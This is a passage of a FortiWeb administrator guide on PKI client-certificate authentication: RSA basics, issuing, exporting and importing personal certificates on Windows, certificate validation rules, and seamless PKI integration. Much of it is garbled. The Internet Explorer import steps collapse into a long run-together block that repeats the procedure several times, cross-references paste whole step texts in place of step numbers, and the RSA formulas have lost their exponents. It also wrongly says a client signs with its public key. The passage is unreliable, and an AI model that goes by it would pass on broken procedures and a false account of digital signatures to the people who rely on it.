Like with all X.509 certificates, a client's identity can **only** be irrefutably confirmed if no one else except that person has that certificate's private key.






Provide the client's private keys **only** to that specific client, and transmit and store any backups securely, just as you would for passwords. Failure to store them securely and properly restrict the private key solely to its intended end-user could allow others to authenticate as that person, compromising the security of your websites.

In the event of potential private key compromise, **immediately** revoke the corresponding personal certificate. For details, see Revoking certificates on page 431.

Asymmetric encryption

Public key encryption is a type of asymmetric encryption: it is based upon two keys that are different—but exactly paired—mathematical complements.



Only the **private** key can decrypt data that was encrypted by its **public** key. The inverse is also true: only the **public** key can decrypt data that was encrypted by its **private** key. This is illustrated in the Rivest-Shamir-Adleman (RSA) cryptographic algorithm.

RSA algorithm:

n = pq where p and q are different prime numbers $\phi = (p - 1)(q - 1)$

e < n where $gcd(e, \phi) = 1$

 $d = e^{-1} \mod \varphi$

(n, d) is the private key

(n, e) is the public key

c = me mod n, 1 < m < n where c is the encrypted message

m = cd mod n where m is the decrypted message

During an SSL or TLS handshake, the client and FortiWeb negotiate which of their supported cryptographic algorithms to use, and exchange certificates. After the server receives the client's certificate with its public key, the client encrypts subsequent communications using its private key. As a result, if the server can decrypt messages using the **public** key, it knows that they originate from the originally connecting client who has the related **private** key, **not** an intercepting host (e.g., a Man-in-the-Middle (MITM) attack).



Depending on factors such as a misconfigured client, an SSL/TLS connection may in some cases still be vulnerable to MITM attacks.

There are several steps that you can take to harden security, including using greater bit strengths, updating and properly configuring clients, revoking compromised certificates, and installing only trusted certificates. For details, see Hardening security on page 790 and Configuring FortiWeb to validate client certificates on page 422.

Encrypted transmissions can contain a message authentication checksum (MAC) to verify that the message was not altered during transmission by an interceptor:

- **Digital signatures**—Public keys are also used as signatures. Similar to an encrypted message, as long as the private key is possessed by only one individual, any signature generated from it is also guaranteed to come only from that client. The client will sign a certificate with its matching public key.
 - Because certificate authorities (CA) sign applicants' certificates, third parties who have that CA's certificate can also confirm that the CA certified the applicant's identity, and the certificate was not forged.
- Chain of trust—What if a device does not know the CA that signed the connecting party's certificate? Since there are many CAs, this is a common scenario.

The solution is to have a root CA in common between the two connecting parties, a "friend of a friend."

If a root CA is trusted to be genuine and to sign only certificates where it has verified the applicant's identity, then by induction, all sub-CA certificates that the root CA has signed will also be trusted as genuine. Therefore, if a client or server's certificate can prove that it is either indirectly (through an intermediary CA signed by the root CA) or directly signed by the trusted root CA, that client/server's certificate will be trusted as genuine.

To configure client PKI authentication

- 1. Obtain a personal certificate for the client, and its private key, from a CA. Steps vary by the CA. Personal certificates can be purchased or downloaded from either commercial CAs such as VeriSign, Thawte, or Comodo, or your organization's own private CA, such as a Linux server where you use OpenSSL or a Mac OS X server where you have set up a CA in Keychain Access. For information on certificate requirements such as extended attributes, see Configuring FortiWeb to validate client certificates on page 422. For a private CA example, see Example: Generating & downloading a personal certificate from Microsoft Windows 2003 Server on page 417.
- 2. Download the CA's certificate, which contains its public key and therefore can verify any personal certificate that the CA has signed.

Steps vary by the CA.

For a private CA example, see Example: Downloading the CA's certificate from Microsoft Windows 2003 Server on page 419.

If you purchased personal certificates from CAs such as VeriSign, Thawte, or Comodo, you should not need to download the certificate: simply export those CAs' certificates from your browser's own trust store, similar to To export and transmit a personal certificate from the trust store on Microsoft Windows 7 on page 418, then upload them to FortiWeb. For details, see Uploading trusted CA certificates on page 394.

3. Install the personal certificate with its private key on the client.

Steps vary by the client's operating system and web browser. If the client uses Microsoft Windows 7, see Example: Importing the personal certificate & private key to a client's trust store on Microsoft Windows 7 on page 420.

- **4.** Upload the CA's certificate to the FortiWeb's trust store. For details, see Uploading the CA's certificate to FortiWeb's trusted CA store on page 422.
- 5. If you have a certificate revocation list, configure FortiWeb with it. For details, see Revoking certificates on page 431.
- **6.** Depending on FortiWeb's current operation mode, configure either a server policy or server pool to consider CA certificates and CRLs when verifying client certificates. For details, see Configuring FortiWeb to validate client certificates on page 422.
- 7. Configure the server policy to accept HTTPS. For details, see HTTPS Service on page 247.

Example: Generating & downloading a personal certificate from Microsoft Windows 2003 Server

If you are running Microsoft Certificate Services on Microsoft Windows 2003 Server, you can use your server as a CA, to generate and sign personal certificates on behalf of your clients.

As part of signing the certificate, the CA will send the finished personal certificate to your web browser. As a result, when you are finished generating, you must export the certificates from your computer's trust store in order to deploy the certificates to clients.

To generate a personal certificate in Microsoft Windows 2003 Server

- **1.** On your management computer, start your web browser.
- 2. Go to:

```
https://<ca-server_ipv4>/certsrv/
where <ca-server ipv4> is the IP address of your CA server.
```

- **3.** Log in as Administrator.
- 4. Click the Request a certificate link.
- 5. Click the advanced certificate request link.
- 6. Click the Create and submit a request to this CA link.
- 7. In the **Certificate Template** drop-down list, select the Client Authentication template (or a template that you have created for the purpose using Microsoft Management Console (MMC)).
- **8.** In the **Name** field, type the name the end-user on behalf of which the client certificate request is being made. This will be the Subject: field in the certificate. Other fields are optional.
- 9. Click Submit.
 - The certificate signing request (CSR) is submitted to the CA.
- **10.** If a message appears, warning you that the website is requesting a new certificate on your behalf, click **Yes** to proceed.
 - Once the CA server generates the requested certificate, the **Certificate Issued** window appears.
- 11. Click the Install this certificate link.

Your browser downloads the certificate, **including its private key**, and installs it in its trust store. The certificate's name is the one you specified in In the Name field, type the name the end-user on behalf of which the client certificate request is being made. This will be the Subject: field in the certificate. Other fields are optional. on page 417.



Transmit and store any private key backups securely, just as you would for passwords. Failure to store them securely and restrict the private key solely to its intended end-user could allow others to authenticate as that person, compromising the security of your websites.

In the event of potential private key compromise, immediately revoke the corresponding personal certificate. For details, see Revoking certificates on page 431.

- **12.** If a message appears, warning you that the website is adding one or more certificates to your computer, click **Yes** to proceed.
- 13. Return to the **Microsoft Certificate Services** (MSCS) home page for your local CA and repeat Click the Request a certificate link. on page 417 through If a message appears, warning you that the website is adding one or more certificates to your computer, click Yes to proceed. on page 418 for each end-user that will use PKI authentication.

To export and transmit a personal certificate from the trust store on Microsoft Windows 7

- 1. Start Microsoft Internet Explorer 9.
- 2. Go to Tools [gear icon] > Internet options.
- 3. Click the Content tab.
- 4. Click the Certificates button.
- 5. Click to select a personal certificate in the list.
- 6. Click Export.
- 7. Click Next.
- 8. Select Yes, export the private key.

The end-user will require his or her private key in order to authenticate. Without that token (or if many people possess that token), identity cannot be confirmed.



Transmit and store any private key backups securely, just as you would for passwords. Failure to store them securely and restrict the private key solely to its intended end-user could allow others to authenticate as that person, compromising the security of your websites.

In the event of potential private key compromise, immediately revoke the corresponding personal certificate. For details, see Revoking certificates on page 431.

- 9. Click Next.
- 10. Select Personal Information Exchange PKCS #12 (.pfx) as the file format.
- 11. f you need to absolutely guarantee identity (e.g., not even you, the administrator, will have the end-user's private key installed only the end-user will), mark the check box named **Delete the private key if the export is successful**.

For improved performance, do **not** include all CA certificates from the personal certificate's certification path (e.g., the chain of trust or signing chain). Including the signing chain increases the size of the certificate, which slightly increases the amount of time and traffic volume required to transmit the certificate each time to FortiWeb. Instead, upload those CAs' certificates to the FortiWeb appliance. For details, see Uploading trusted CA certificates on page 394.

- 12. Click Next.
- **13.** Enter and confirm the spelling of the password that will be used to password-protect and encrypt the exported certificate and its private key.

- 14. Click Next.
- **15.** In **File name**, enter a unique file name for the certificate, then click Browse to specify the location where you want to save the exported certificate and private key.

 Use a consistent naming convention. This will minimize the likelihood that you confuse one person's private key

with another's, deliver it to the wrong person, and therefore need to revoke the corresponding certificate and generate a new one.

16. Click Finish to export the certificate and private key.

The certificate and private key are exported in a single file with a .pfx file extension to the location specified in In File name, enter a unique file name for the certificate, then click Browse to specify the location where you want to save the exported certificate and private key. Use a consistent naming convention. This will minimize the likelihood that you confuse one person's private key with another's, deliver it to the wrong person, and therefore need to revoke the corresponding certificate and generate a new one. on page 419.

If the export is successful, a notice appears.

- 17. Click **OK**.
- **18.** Securely transmit both the .pfx file and its password to the end-user, along with instructions on how to install the certificate in his or her web browser's trust store.



Only provide the client's private key to that specific client, and transmit and store any backups securely, just as you would for passwords. Failure to store it securely and restrict the private key solely to its intended end-user could allow others to authenticate as that person, compromising the security of your websites. In the event of potential private key compromise, immediately revoke the corresponding personal certificate. For details, see Revoking certificates on page 431.

For example, you could give him or her a USB key in person and instruct the end-user to double-click the file, or install the .pfx in a Microsoft Active Directory roaming profile. For details, see Example: Importing the personal certificate & private key to a client's trust store on Microsoft Windows 7 on page 420.

Example: Downloading the CA's certificate from Microsoft Windows 2003 Server

If you are generated and signed your end-users' personal certificates using Microsoft Certificate Services on Microsoft Windows 2003 or 2008 Server, you must download the CA's certificate and provide it to the FortiWeb appliance so that it will be able to verify the CA signature on each personal certificate.

To download a CA certificate from Microsoft Windows 2003 Server

- 1. On your management computer, start your web browser.
- 2. Go to:

https://<ca-server_ipv4>/certsrv/ where <ca-server ipv4> is the IP address of your CA server.

- 3. Login as Administrator.
- 4. Click the Download CA certificate, certificate chain, or CRL link.
- 5. From Encoding Method, select Base64.
- 6. Click Download CA certificate.
- 7. If your browser prompts you, select a location to save the CA's certificate file.

Example: Importing the personal certificate & private key to a client's trust store on Microsoft Windows 7

If you need to import one or two certificates to a person's computer on his or her behalf, you can manually import the .pfx file.



If you are importing a clients' personal certificates to their computers on their behalf, for mass distribution, it may save you time to instead deploy certificates via a script or, if the computer is a member of a Microsoft Active Directory domain, a login script or roaming profile.

To harden security, you should also make sure that the browser's settings are configured to check servers' certificates (such as FortiWeb's) with a CRL in case the servers' certificates become compromised, and must be revoked.

Methods for importing a certificate to the trust store vary by the client's browser and operating system. In this section are methods for some popular browsers. For other browsers and operating systems, consult the client's browser documentation.

To import a client certificate into Microsoft Windows 7

1. Start Microsoft Internet Explorer 9.

Alternatively, if you have a .pfx file, double-click it to open the wizard, then skip to step Start Microsoft Internet Explorer 9. Alternatively, if you have a .pfx file, double-click it to open the wizard, then skip to step Start Microsoft Internet Explorer 9. Alternatively, if you have a .pfx file, double-click it to open the wizard, then skip to step Start Microsoft Internet Explorer 9. Alternatively, if you have a .pfx file, double-click it to open the wizard, then skip to step 6.Go to Tools [gear icon] > Internet options. Click the Content tab. Click the Certificates button. Click Import.The Certificate Import Wizard appears.Click Next. If you double-clicked the certificate and private key file to start the wizard, the file is already specified in File name. Otherwise, click Browse. Go to the location where you downloaded the personal certificate. From Files of type, select Personal Information Exchange (*.pfx, *.p12), All Files (*.*), or whatever file format was used to export the certificate. Finally, select the certificate file, and click Open.Click Next.The Password step appears.In Password, type the password that was used to secure the private key. (If the certificate was made on your behalf by an administrator, this is the password that the administrator used when exporting your .pfx file. He or she must provide this password to you.)Click Next.The Certificate Store step appears. Select either: Automatically select the certificate store based on the type of certificate—Your personal certificate will automatically be placed in the default personal certificate store, as long as it was created correctly. Place all certificates in the following store—Click the Browse button to manually indicate your personal certificate store. Click Next. Click Finish. If the import is successful, a notification appears. Click OK. The certificate and private key are now imported to the store of certificates specified in step Select either: Automatically select the certificate store based on the type of certificate—Your personal certificate will automatically be placed in the default personal certificate store, as long as it was created correctly. Place all certificates in the following store— Click the Browse button to manually indicate your personal certificate store., which should be the personal certificate store. The person's browser should now be able to present his or her personal certificate whenever a server requires PKI authentication. Click the Advanced tab. In the Settings area, scroll down to the Security settings. Enable Check for server certificate revocation. Click OK to save your settings and close the Internet Options dialog window. Close Internet Explorer.. Go to Tools [gear icon] > Internet options. Click the Content tab. Click the Certificates button. Click Import. The Certificate Import Wizard appears. Click Next. If you doubleclicked the certificate and private key file to start the wizard, the file is already specified in File name. Otherwise, click Browse. Go to the location where you downloaded the personal certificate. From Files of type, select Personal Information Exchange (*.pfx, *.p12), All Files (*.*), or whatever file format was used to export the certificate. Finally, select the certificate file, and click Open. Click Next. The Password step appears. In Password, type the password that was used to secure the private key. (If the certificate was made on your behalf by an administrator,

this is the password that the administrator used when exporting your .pfx file. He or she must provide this password to you.)Click Next. The Certificate Store step appears. Select either: Automatically select the certificate store based on the type of certificate—Your personal certificate will automatically be placed in the default personal certificate store, as long as it was created correctly. Place all certificates in the following store—Click the Browse button to manually indicate your personal certificate store. Click Next. Click Finish. If the import is successful, a notification appears. Click OK. The certificate and private key are now imported to the store of certificates specified in step Select either: Automatically select the certificate store based on the type of certificate—Your personal certificate will automatically be placed in the default personal certificate store, as long as it was created correctly. Place all certificates in the following store—Click the Browse button to manually indicate your personal certificate store., which should be the personal certificate store. The person's browser should now be able to present his or her personal certificate whenever a server requires PKI authentication. Click the Advanced tab. In the Settings area, scroll down to the Security settings. Enable Check for server certificate revocation. Click OK to save your settings and close the Internet Options dialog window. Close Internet Explorer...Go to Tools [gear icon] > Internet options. Click the Content tab. Click the Certificates button. Click Import. The Certificate Import Wizard appears. Click Next. If you double-clicked the certificate and private key file to start the wizard, the file is already specified in File name. Otherwise, click Browse. Go to the location where you downloaded the personal certificate. From Files of type, select Personal Information Exchange (*.pfx, *.p12), All Files (*.*), or whatever file format was used to export the certificate. Finally, select the certificate file, and click Open. Click Next. The Password step appears. In Password, type the password that was used to secure the private key. (If the certificate was made on your behalf by an administrator, this is the password that the administrator used when exporting your .pfx file. He or she must provide this password to you.)Click Next.The Certificate Store step appears.Select either:Automatically select the certificate store based on the type of certificate—Your personal certificate will automatically be placed in the default personal certificate store, as long as it was created correctly. Place all certificates in the following store—Click the Browse button to manually indicate your personal certificate store. Click Next. Click Finish. If the import is successful, a notification appears. Click OK. The certificate and private key are now imported to the store of certificates specified in step Select either: Automatically select the certificate store based on the type of certificate—Your personal certificate will automatically be placed in the default personal certificate store, as long as it was created correctly. Place all certificates in the following store—Click the Browse button to manually indicate your personal certificate store., which should be the personal certificate store. The person's browser should now be able to present his or her personal certificate whenever a server requires PKI authentication. Click the Advanced tab. In the Settings area, scroll down to the Security settings. Enable Check for server certificate revocation. Click OK to save your settings and close the Internet Options dialog window. Close Internet Explorer...

- 2. Go to Tools [gear icon] > Internet options.
- 3. Click the Content tab.
- 4. Click the Certificates button.
- Click Import.The Certificate Import Wizard appears.
- 6. Click Next.
- 7. If you double-clicked the certificate and private key file to start the wizard, the file is already specified in **File name**. Otherwise, click **Browse**. Go to the location where you downloaded the personal certificate. From **Files of type**, select **Personal Information Exchange** (*.pfx, *.p12), **All Files** (*.*), or whatever file format was used to export the certificate. Finally, select the certificate file, and click **Open**.
- 8. Click Next.
 - The **Password** step appears.
- **9.** In **Password**, type the password that was used to secure the private key. (If the certificate was made on your behalf by an administrator, this is the password that the administrator used when exporting your .pfx file. He or she must provide this password to you.)
- 10. Click Next.
 - The Certificate Store step appears.

11. Select either:

Automatically select the certificate store based on the type of certificate—Your personal certificate will automatically be placed in the default personal certificate store, as long as it was created correctly. **Place all certificates in the following store**—Click the **Browse** button to manually indicate your personal certificate store.

- 12. Click Next.
- 13. Click Finish.

If the import is successful, a notification appears.

14. Click OK.

The certificate and private key are now imported to the store of certificates specified in step Select either: Automatically select the certificate store based on the type of certificate—Your personal certificate will automatically be placed in the default personal certificate store, as long as it was created correctly. Place all certificates in the following store—Click the Browse button to manually indicate your personal certificate store., which should be the personal certificate store. The person's browser should now be able to present his or her personal certificate whenever a server requires PKI authentication.

- 15. Click the Advanced tab.
- 16. In the Settings area, scroll down to the Security settings.
- 17. Enable Check for server certificate revocation.
- 18. Click **OK** to save your settings and close the **Internet Options** dialog window.
- 19. Close Internet Explorer.



The **Check for server certificate revocation** option will not take effect until you restart the browser.

To import a client certificate into Google Chrome on Microsoft Windows 7

- 1. Start Google Chrome.
- Click the wrench icon in the top right (Customize and control Google Chrome), then select Settings... from
 the drop-down menu that appears. On Mac OS X, this option is named Preferences.
 The dialog for configuring Google Chrome settings appears. On the left hand navigation menu, the Settings
 section is selected.
- 3. At the bottom of the page, click Show advanced settings to reveal additional settings, including HTTP/SSL.
- **4.** In the HTTPS/SSL area, enable Check for certificate revocation.
- 5. Click the **Manage certificates** button.

The Windows **Certificates** store dialog window appears. (In Mac OS X, this is the Keychain Access application instead.) By default, the **Personal** tab is front most. Continue with Click Import. The Certificate Import Wizard appears. on page 421 in To import a client certificate into Microsoft Windows 7 on page 420.

Import a personal certificate in Google Chrome. Go to [Wrench icon] > Options > Under the Hood, click Manage Certificates, then click Import

Uploading the CA's certificate to FortiWeb's trusted CA store

In order for FortiWeb to be able to verify the CA's signature on client's personal certificates when they connect, the CA's certificate must exist in the FortiWeb's trusted CA certificate store.

You must either:

- Upload the certificates of the signing CA and all intermediary CAs to FortiWeb's store of CA certificates. For details, see Uploading trusted CA certificates on page 394.
- Include the full signing chain up to a CA that FortiWeb knows in **all** personal certificates in order to prove that the clients' certificates should be trusted.



To harden security, regularly update FortiWeb's CRL file in order to immediately revoke a CA's certificate if has been compromised. For details, see Revoking certificates on page 431.

Configuring FortiWeb to validate client certificates

To be valid, a client certificate must:

- · Not be expired or not yet valid.
- Not be revoked by a certificate revocation list (CRL).
- Be signed by a certificate authority (CA) whose certificate you have imported into the FortiWeb appliance. For details, see Uploading trusted CA certificates on page 394.
- Contain a CA field whose value matches a CA's certificate.
- Contain an Issuer field whose value matches the Subject field in a CA's certificate.

If the client presents an invalid certificate during PKI authentication for HTTPS, the FortiWeb appliance will not allow the connection.

Certificate validation rules (in the web UI, these are called certificate verification rules) tell FortiWeb which set of CA certificates to use when it validates personal certificates. They also specify a CRL, if any, if the client's certificate must be checked for revocation.

Alternatively, if you have enabled SNI in a server policy or server pool, FortiWeb uses the set of CA certificates specified in the SNI configuration that matches the client request to validate personal certificates.

If you configure the URL-based client certificate feature in a server policy orgroup, the rules in the specified URL-based client certificate group determine whether a client is required to present a personal certificate.

To configure a certificate validation rule

- 1. Before you can configure a certificate validation rule, you must first configure a CA group. For details, see Grouping trusted CA certificates on page 396. You may also need to upload a CRL file if you need to explicitly revoke some invalid or compromised certificates. For details, see Revoking certificates on page 431.
- 2. Go to Server Objects > Certificates > Certificate Verify.
 To access this part of the web UI, your administrator's account access profile must have Read and Write permission to items in the Admin Users category. For details, see Permissions on page 57.
- Click Create New. A dialog appears.
- **4.** Configure these settings:

Name	Type a name that can be referenced in other parts of the configuration. The maximum length is 63 characters.
CA Group	Select the name of an existing CA Group that you want to use to authenticate client certificates. For details, see Grouping trusted CA certificates on page

	396.
CRL Group	Select the name of an existing CRL Group, if any, to use to verify the revocation status of client certificates. For details, see Revoking certificates on page 431.
Publish CA Distinguished Name	Enable to list only certificates related to the specified CA group. This is beneficial when a client installs many certificates in its browser or when apps don't list client certificates. If you enable this option, also enable the option in a CA group. For details, see Grouping trusted CA certificates on page 396.
Strictly Require Client Certificate	Enable so that FortiWeb requires a client to provide a client certificate during the SSL handshake. When enabled, if a client doesn't provide a client certificate during the SSL handshake, FortiWeb won't accept the request. When disabled, FortiWeb will accept a request even if the client doesn't provide a client certificate during the SSL handshake.

5. Click OK.

- **6.** To apply a certificate verification rule, do one of the following:
 - Select it in a server policy or server pool configuration that includes HTTPS service. For details, see Configuring an HTTP server policy on page 242 or Creating an HTTP server pool on page 169.
 - Select it in an SNI configuration. For details, see Allowing FortiWeb to support multiple server certificates on page 408.

When a client connects to the website, after FortiWeb presents its own server certificate, it will request one from the client. The web browser should display a prompt, allowing the person to indicate which personal certificate he or she wants to present.

If the connection fails when you have selected a certificate verifier, verify that the certificate meets the web browser's requirements. Web browsers may have their own certificate validation requirements in addition to FortiWeb's requirements. For example, personal certificates for client authentication may be required to either:



- Not be restricted in usage/purpose by the CA.
- Contain a Key Usage field that contains a Digital Signature or have a ExtendedKeyUsage or EnhancedKeyUsage field whose value contains Client Authentication.

If the certificate does **not** satisfy browser requirements, although it may be installed in the client's store, when the FortiWeb appliance requests the client's certificate, the browser may not present a certificate selection dialog to the user, or the dialog may not contain that certificate. In that case, verification will fail. For browser requirements, see your web browser's documentation.

When a PKI authentication attempt fails, if you have enabled logging, attack log messages will be recorded. Messages vary by the cause of the error. Common messages are:

X509 Error 20 – Issuer certificate could not be found. FortiWeb does not have the certificate of the CA that signed the personal certificate, and therefore cannot verify the personal certificate. For details, see Uploading trusted CA certificates on page 394.

X509 Error 52 - Get client certificate failed. The client did not present its personal certificate to FortiWeb, which could be caused by the client not having its personal certificate properly installed. For details, see How to apply PKI client authentication (personal certificates) on page 413.

X509 Error 53 - Protocol error. Various causes, but could be due to the client and FortiWeb having no mutually understood cipher suite or protocol version during the SSL/TLS handshake.

See also

- How to apply PKI client authentication (personal certificates) on page 413
- Configuring an HTTP server policy on page 242
- How to offload or inspect HTTPS on page 397
- Uploading trusted CA certificates on page 394
- · Revoking certificates on page 431

Configure FortiWeb to validate server certificates

A valid server certificate must:

- · Not expire.
- Not be revoked by a certificate revocation list (CRL).
- Be signed by a certificate authority (CA) whose certificate you have imported into the FortiWeb appliance.
- Contain a CA field whose value matches a CA's certificate.

For Reverse Proxy and True Transparent Proxy modes, FortiWeb can now verify validity of the back end server certificate.

If the server presents an invalid certificate during PKI authentication for HTTPS, the FortiWeb appliance will not allow the connection, and block access to the server.

To configure a server certificate validation rule

- Before you can configure a server certificate validation rule, you must first configure a CA group. For details, see
 Grouping trusted CA certificates on page 396. You may also need to upload a CRL file if you need to explicitly
 revoke some invalid or compromised certificates. For details, see Revoking certificates on page 431.
- 2. Go to Server Objects > Certificates > Certificate Verify > Server Certificate Verify.
 To access this part of the web UI, your administrator's account access profile must have Read and Write permission to items in the Admin Users category. For details, see Permissions on page 57.
- **3.** Click **Create New**. A dialog appears.
- **4.** Configure these settings:

Name	Type a name that can be referenced in other parts of the configuration. The maximum length is 63 characters.
CA Group	Select the name of an existing CA Group that you want to use to authenticate server certificates. For details, see Grouping trusted CA certificates on page 396.
CRL Group	Select the name of an existing CRL Group, if any, to use to verify the revocation status of server certificates. For details, see Revoking certificates on page 431.

- 5. Click OK.
- 6. To apply a server certificate verification rule, select it in a server pool configuration that includes HTTPS service.

See also

- How to apply PKI client authentication (personal certificates) on page 413
- Configuring FortiWeb to validate client certificates
- Configuring an HTTP server policy on page 242
- How to offload or inspect HTTPS on page 397
- Uploading trusted CA certificates on page 394
- · Revoking certificates on page 431

Use URLs to determine whether a client is required to present a certificate

You can use Certificate Verification in a server policy (Reverse Proxy mode) or server pool configuration (True Transparent Proxy) to require clients to present a personal certificate. When you select a value for this setting, all clients are required to present a personal certificate.

Alternatively, you can configure the URL-based client certificate feature in a server policy or server pool, which allows you to require a certificate for some requests and not for others. Whether a client is required to present a personal certificate or not is based on the requested URL and the rules you specify in the URL-based client certificate group.

A URL-based client certificate group specifies the URLs to match and whether the matched request is required to present a certificate or exempt from presenting a certificate.

When the URL-based client certificate feature is enabled, clients are not required to present a certificate if the request URL is specified as exempt in the URL-based client certificate group rule or URL of the request does not match a rule.

To configure a certificate validation rule

- Go to Server Objects > Certificates > URL Certificate.
 To access this part of the web UI, your administrator's account access profile must have Read and Write permission to items in the Admin Users category. For details, see Permissions on page 57.
- 2. Click Create New
- 3. For Name, enter a name that can be referenced in other parts of the configuration.
- 4. Click OK.
- 5. Click Create New.
- **6.** Complete these settings:

URL	Specify the URL to match. When the URL of a client request matches this value and Match on page 426 is selected, FortiWeb requires the client to present a private certificate.
Match	Specifies whether client requests with the URL specified by Use URLs to determine whether a client is required to present a certificate on page 425 are required to present a personal certificate.

If this option is not selected, client requests with the URL specified by Use URLs to determine whether a client is required to present a certificate on page 425 are not required to present a personal certificate.

- 7. Repeat the URL certificate member creation steps for any other URLs you require.
- 8. Click **OK** to close the URL certificate configuration.
- **9.** To apply URL-based client certificate group, select it in a server policy or server pool configuration that includes an HTTPS service or SSL. For details, seeConfiguring an HTTP server policy on page 242 or Creating an HTTP server pool on page 169.

Using XML client certificates and server certificates for WS-Security rule

Unique for WS-Security rules in XML Protection, you can upload XML client certificates and server certificates to FortiWeb. The XML server certificate is used for request decryption or response signature, while the XML client certificate is used for request verification or response encryption.

The certificates must be in x509v3 format and PEM file.

To upload a server certificate

- Go to Server Objects > Certificates > XML Certificate.
 To access this part of the web UI, your administrator's account access profile must have Read and Write permission to items in the Admin Users category. For details, see Permissions on page 57.
- 2. Click Server Certificate.
- 3. Click Import.
- 4. Configure these settings.

Certificate file	Click Choose File to locate the certificate file that you want to upload.
Key file	Click Choose File to locate the key file that you want to upload with the certificate.
Password	Type the password that is used to encrypt the file, enabling the FortiWeb appliance to decrypt and install the certificate.

- 5. Click OK.
- 6. To apply the certificate, select it in a WS-Security rule. For details, see Creating WS-Security rules on page 571

See also

Creating WS-Security rules on page 571

To upload a client certificate

- Go to Server Objects > Certificates > XML Certificate.
 To access this part of the web UI, your administrator's account access profile must have Read and Write permission to items in the Admin Users category. For details, see Permissions on page 57.
- 2. Click Client Certificate.

- 3. Click Import.
- 4. Configure these settings.

Certificate file	Click Choose File to locate the certificate file that you want to upload.
SecretKey file	Click Choose File to locate the key file that you want to upload with the certificate. This is optional, used only for HMAC-SHA-1 sign.

- 5. Click OK.
- **6.** Once you have uploaded the client certificates you want to use, create a Client Certificate Group to include in your WS-Security rule. For details, see To create a client certificate group on page 428 and Creating WS-Security rules on page 571.

See also

Creating WS-Security rules on page 571

To create a client certificate group

- Go to Server Objects > Certificates > XML Certificate.
 To access this part of the web UI, your administrator's account access profile must have Read and Write permission to items in the Admin Users category. For details, see Permissions on page 57.
- 2. Click Client Certificate Group.
- 3. For Name, enter a name that can be referenced in other parts of the configuration.
- 4. Click OK.
- 5. Click Create New to add a client certificate to the group.
- **6.** Select a client certificate from the drop-down list to include in the group.
- 7. Click OK.
- 8. Repeat the above steps to include additional client certificates in the group.
- **9.** To apply the certificate for client authentication, select it in a WS-Security rule. For details, see Creating WS-Security rules on page 571

See also

Creating WS-Security rules on page 571

Seamless PKI integration

Seamless PKI integration allows you to configure FortiWeb to verify client certificates and resign a new certificate that is sent to the server for client requests. You can configure a PKI environment in FortiWeb without changing the network or application.

This feature is used for servers that authenticate users' priorities according to each user's client certificate. When seamless PKI integration is configured, FortiWeb attempts to verify client certificates when users make requests. If FortiWeb successfully verifies the client certificate, it uses the client certificate's subject name and extensions to create

a client certificate proxy and resign a new certificate that it then uses to connect to the server. If FortiWeb cannot successfully verify the client certificate, the connection will be closed and an attack log will be generated.

Seamless PKI integration is available when FortiWeb is in Reverse Proxy and True Transparent Proxy mode.



For the client certificate proxy process to work, **Certificate Verification** or **Enable Server name Indication (SNI)** needs to be configured in a server policy. For details, see Configuring an HTTP server policy on page 242.

When Client Certificate Proxy is enabled in a server pool rule, if a Client Certificate has also been selected, the Client Certificate will not be used and the Client Certificate Proxy will take effect instead.

To configure seamless PKI integration in Reverse Proxy Mode

1. Go to Server Objects > Certificates > Sign CA.

To access this part of the web UI, your administrator account's access profile must have **Read** and **Write** permission to items in the **System Configuration** category. For details, see Permissions on page 57.

2. For **Type**, select one of the following:

PKCS12 Certificate	Upload a Certificate with key file and enter the Password
Certificate	Upload a Certificate File, Key File, and enter the Password.

- 3. Click OK.
- 4. Go to Server Objects > Server > Server Pool.

To access this part of the web UI, your administrator account's access profile must have **Read** and **Write** permission to items in the **Server Policy Configuration** category. For details, see Permissions on page 57.

5. Modify an existing server pool or create a new one.

To modify an existing server pool, select it and click Edit.

To create a new server pool, click Create New.

- **6.** Enter a **Name** for the server pool. You will use this name to select the pool in other parts of the configuration. The maximum length is 63 characters.
- 7. Select Reverse Proxy for the Type.
- **8.** If you select **Server Balance** for **Single Server/Server Balance**, see Configure these settings: on page 170 for configuration instructions.
- 9. Click OK.
- 10. Modify an existing server pool rule or create a one new.

To modify an existing server pool rule, select it and click **Edit**.

Note: You will have to enable **SSL** if it is not already configured.

To create a new server pool rule, click Create New.

- 11. Enable SSL.
- 12. Enable Client Certificate Proxy.
- **13.** For **Client Certificate Proxy Sign CA**, select the Sign CA you uploaded in For Type, select one of the following: on page 428.
- **14.** When you are finished configuring the rule, click **OK**.
- 15. Go to Policy > Server Policy.

To access this part of the web UI, your administrator account's access profile must have **Read** and **Write** permission to items in the **Server Policy Configuration** category. For details, see Permissions on page 57.

16. Modify an existing server policy or create a new one.

To modify an existing server policy, select it and click **Edit**.

Note: You will have to select a value for the HTTPS Service if it is not already configured.

To create a new server policy, click **Create New**.

17. Configure either:

Certificate Verification	Select the name of a certificate verifier that FortiWeb will use to validate an HTTP client's personal certificate.
Enable Server Name Indication (SNI)	 Enable this option and configure these settings: Enable Strict SNI—Optionally, enable so that FortiWeb will ignore the Certificate when it determines which certificate to present on behalf of server pool members.

SNI Policy—Select the Server Name Indication (SNI)
configuration that determines which certificate FortiWeb
presents on behalf of the members of the server pool.

Note: You cannot enable both Certificate Verification and Enable Server Name Indication (SNI).

- **18.** For **Server Pool**, select the server pool that you modified or created in Modify an existing server pool rule or create a one new. To modify an existing server pool rule, select it and click Edit. Note: You will have to enable SSL if it is not already configured. To create a new server pool rule, click Create New. on page 429.
- 19. Click OK.

To configure seamless PKI integration in True Transparent Proxy mode

1. Go to Server Objects > Certificates > Sign CA.

To access this part of the web UI, your administrator account's access profile must have **Read** and **Write** permission to items in the **System Configuration** category. For details, see Permissions on page 57.

2. For Type, select either:

PKCS12 Certificate	Upload a Certificate with key file and enter the Password
Certificate	Upload a Certificate File, Key File, and enter the Password.

- 3. Click OK.
- 4. Go to Server Objects > Server > Server Pool.

To access this part of the web UI, your administrator account's access profile must have **Read** and **Write** permission to items in the **Server Policy Configuration** category. For details, see Permissions on page 57.

5. Modify an existing server pool or create a new one.

To modify an existing server pool, select it and click **Edit**.

To create a new server pool, click Create New.

- **6.** Enter a **Name** for the server pool. You will use this name to select the pool in other parts of the configuration. The maximum length is 63 characters.
- 7. Select True Transparent Proxy for the Type.
- 8. Click OK.
- **9.** Modify an existing server pool rule or create a one new.

To modify an existing server pool rule, select it and click Edit.

Note: You will have to enable SSL if it is not already configured.

To create a new server pool rule, click Create New.

- 10. Enable SSL.
- 11. Click Show advanced SSL settings.
- Enable Client Certificate Proxy.
- 13. For Client Certificate Proxy Sign CA, select the Sign CA you uploaded in For Type, select either: on page 430.
